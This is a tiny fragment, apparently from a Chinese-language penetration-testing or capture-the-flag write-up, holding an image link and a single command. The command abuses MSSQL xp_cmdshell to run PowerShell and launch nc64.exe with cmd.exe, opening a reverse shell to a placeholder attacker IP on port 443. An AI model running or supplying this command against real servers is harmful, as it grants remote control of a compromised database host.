 xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc64.exe -e cmd.exe {攻擊機IP} 443"